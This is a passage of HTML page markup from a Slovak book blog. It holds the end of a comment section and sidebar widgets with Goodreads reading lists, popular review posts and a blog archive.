data-comment-id="6472258293249761702">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c6472258293249761702-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Pridať komentár</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8548935859690948572"><a target="_self">Načítať viac...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=8548935859690948572&hl=sk&saa=85391&origin=http://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://dogmatixx.blogspot.com/2019/08/v-kazdom-okamihu-sme-este-stale-nazive.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttp://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='http://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
